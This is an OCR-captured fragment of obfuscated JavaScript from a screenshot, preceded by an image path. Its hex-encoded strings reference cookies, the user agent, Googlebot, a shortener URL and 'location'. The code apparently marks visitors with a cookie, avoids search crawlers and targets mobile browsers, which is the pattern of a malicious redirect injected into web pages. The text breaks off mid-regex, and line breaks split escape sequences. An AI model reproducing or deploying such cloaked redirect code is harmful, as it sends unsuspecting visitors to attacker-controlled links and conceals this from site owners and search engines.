
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?